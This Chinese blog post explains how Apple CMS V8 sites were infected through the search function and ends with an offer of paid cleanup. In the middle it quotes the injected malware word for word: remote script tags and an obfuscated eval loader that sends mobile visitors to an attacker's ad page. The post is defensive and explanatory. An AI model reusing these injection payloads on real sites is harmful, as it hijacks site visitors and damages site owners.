做網站最鬧心的就是兩種情況,一種網站被引擎拔毛沒了流量,另外一種就是網站被一些無恥之徒惡意掛馬,惡心得一米。很多小白站長總是嘆息:為什么我們好好做站就是被人家搞,我好難啊!



這不織夢模板網小編最近老是接到一些用戶的咨詢反饋:蘋果CMS V8被入侵數據庫表字段d_name被惡意掛馬怎么辦。如下圖所示:

從上面的圖中我們不能看出蘋果CMS的影視系統在其標題字段d_name中被人惡意掛上一段JS 的跳轉代碼。

<script src=https://lefengtv.com/js/tjj.js></script><script src=https://www.kilin.xyz/1.js>

目前在織夢模板小編這邊反饋的大概是以上2個JS跳轉代碼,可以看得出來,經過分析我們得知這個是基本是同一個人搞的入侵,幾乎是市面上80%的蘋果CMS V8系統都中招了。除了上面的標題被惡意掛馬,還有很多JS也被惡意寫如了跳轉代碼,如下:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'//w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('//b'+e(c)+'//b','g'),k[c]);return p;}('4.5(/'<6 1="3/2"7="//0.b.c.d/8.0"><///9/'+/'a>/');',14,14,'js|type|javascript|text|document|write|script|src|20569875|scr|ipt|users|51|la'.split('|'),0,{}));var abcdefg=navigator["userAgent"]["toLowerCase"]()["match"](/(ipod|iphone|ipad|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i)!=null;if(abcdefg){setTimeout('window.location.href="https://m.zhuanjiyin.net:168/index.html?u=80666"',500)}上面惡意代碼對訪問用戶進行了判斷,如果是手機端的,IOS,安卓,以及平板都會跳轉到攻擊者設置好的廣告網頁當中去,https://m.zhuanjiyin.net:168/index.html?u=80666就是跳轉到這里,根據織夢模板小編安全技術的分析與統計,大部分被攻擊的網站跳轉都是168端口的網址上,域名經常變換,但是168端口。

經過我們技術的發現該漏洞通過post index.php搜索功能進行插入數據庫并嵌入掛馬代碼,漏洞產生的原因是電影搜索里可以插入惡意代碼,攻擊者將惡意代碼加密后,不管你服務器用云鎖,還是寶塔,安全狗,都是攔截不了的,還是會被篡改。

這個問題不是普通的用戶和站長就能處理的,遇到這樣的問題建議您聯系專業的人員或機構幫您徹底處理,亦或這聯系我們的在線客服幫您有償處理。

以上就是蘋果CMS V8被入侵數據庫表字段d_name被惡意掛馬怎么辦的全部內容,希望對大家的學習和解決疑問有所幫助,也希望大家多多支持武林網。新聞熱點

疑難解答